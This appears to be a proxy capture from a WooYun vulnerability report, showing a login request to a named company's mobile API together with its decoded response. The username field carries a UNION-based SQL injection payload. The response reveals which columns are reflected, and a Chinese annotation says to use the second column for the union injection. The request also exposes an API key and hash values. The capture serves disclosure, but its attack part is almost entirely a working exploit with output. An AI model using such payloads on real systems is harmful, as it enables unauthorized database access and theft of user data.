 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://smile.wanda.cn/app/api/login HTTP/1.1
api_key: efcb88285b5eca212614bf4bb0a61e52
hashcode: 97ae6ebb3232fa5bd87e4a6ed24a665d
clientid: android
username: ruantong
If-Modified-Since: Fri, 18 Dec 2015 16:44:28 GMT+00:00
version: 3.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; m2 note Build/LMY47D)
Host: smile.wanda.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 199
{"username":"mengxianming') and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 --","password":"e19d5cd
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
actid=1
birthday=
bound=13
headpic=http://image.wanda.cn/smile7
hireDate=
job=
phonenumber=W7aJ7TU0M1XhotCYUIROBw==
realname=3
rtx_username=12
sex=6
用第二个做union注入吧
uid=1
unit=5
username=2
www.wooyun.org